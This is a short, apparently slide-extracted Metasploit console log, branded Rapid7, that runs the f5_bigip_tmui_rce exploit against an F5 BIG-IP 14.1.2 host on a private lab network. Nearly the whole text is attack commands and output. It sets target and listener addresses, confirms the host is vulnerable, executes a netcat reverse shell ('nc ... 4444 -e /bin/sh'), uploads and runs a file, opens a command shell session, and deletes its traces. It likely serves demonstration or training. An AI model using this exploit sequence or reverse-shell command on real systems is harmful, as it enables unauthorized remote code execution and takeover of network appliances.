 ---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
Payload options (cmd/unix/reverse_netcat_gaping):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
msf5 exploit(linux/http/f5_bigip_tmui_rce) > set rhosts 172.16.249.179
rhosts => 172.16.249.179
msf5 exploit(linux/http/f5_bigip_tmui_rce) > set lhost 172.16.249.1
lhost => 172.16.249.1
msf5 exploit(linux/http/f5_bigip_tmui_rce) > check
[+] 172.16.249.179:443 - The target is vulnerable. Target is running BIG-IP 14.1.2.
msf5 exploit(linux/http/f5_bigip_tmui_rce) > run
[+] nc 172.16.249.1 4444 -e /bin/sh
[*] Started reverse TCP handler on 172.16.249.1:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Target is running BIG-IP 14.1.2.
[*] Creating alias list=bash
[+] Successfully created alias list=bash
[*] Executing Unix Command for cmd/unix/reverse_netcat_gaping
[*] Executing command: nc 172.16.249.1 4444 -e /bin/sh
[*] Uploading /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[+] Successfully uploaded /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Executing /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Command shell session 1 opened (172.16.249.1:4444 -> 172.16.249.179:37526) at 2020-07-13 21:20:44 -0500
[+] Deleted /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Deleting alias list=bash
[+] Successfully deleted alias list=bash
18 RAPID7